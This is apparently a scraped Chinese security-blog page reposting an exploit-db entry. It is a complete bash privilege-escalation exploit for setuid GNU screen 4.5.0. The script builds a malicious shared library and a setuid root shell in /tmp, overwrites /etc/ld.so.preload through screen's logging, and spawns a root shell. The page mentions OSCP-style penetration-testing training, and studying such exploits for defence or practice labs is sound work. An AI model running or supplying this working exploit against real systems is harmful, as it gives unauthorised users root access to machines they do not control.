 exploit-db.com/exploits/41154
应用 Google 翻译 安全漏洞信息库 安全社区渗透攻击... oscp oscp靶机 vlunhub 个人资料
#!/bin/bash
# screenroot.sh
# setuid screen v4.5.0 local root exploit
# abuses ld.so.preload overwriting to get root.
# bug: https://lists.gnu.org/archive/html/screen-devel/2017-01/msg00025.html
# HACK THE PLANET
# ~ infodox (25/1/2017)
echo "~ gnu/screenroot ~"
echo "[+] First, we create our shell and library..."
cat << EOF > /tmp/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
PWK
AWAE
WIFU
大余安全
https://blog.csdn.net/qq_34801745